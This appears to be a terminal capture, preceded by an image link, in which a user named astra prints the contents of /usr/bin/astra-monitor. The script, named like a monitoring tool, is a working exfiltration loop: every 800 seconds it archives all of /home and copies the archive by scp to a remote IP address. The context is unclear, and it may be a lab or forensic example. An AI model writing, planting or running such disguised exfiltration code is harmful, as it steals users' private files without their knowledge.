 astra@pc1:~/Загрузки$ cat /usr/bin/astra-monitor
#!/bin/bash
while true
do
sleep 800
tar -zcvf home.tar.gz /home
scp home.tar.gz user1@154.200.233.222:/secretfolder/
done